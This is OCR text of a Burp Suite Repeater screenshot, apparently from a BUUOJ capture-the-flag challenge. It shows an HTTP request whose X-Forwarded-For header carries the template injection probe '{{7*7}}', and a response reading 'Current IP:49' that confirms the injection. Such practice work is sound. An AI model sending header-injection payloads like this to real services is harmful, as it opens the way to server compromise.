 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://node4.buuoj.cn:26534 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:26534
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 X-Forwarded-For: {{7*7}}
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
IP
Current IP:49
Why use?
Do you need to get the public IP address ? Do you have
the requirements to obtain the servers’ public IP
address? Whatever the reason,sometimes a public IP
address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
API Usage
- API URI
get IP http://node4.buuoj.cn:
get XFF(X-Forwarded-For) http://node4.buuoj.cn:
Connection
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done
4,090 bytes | 1,175 millis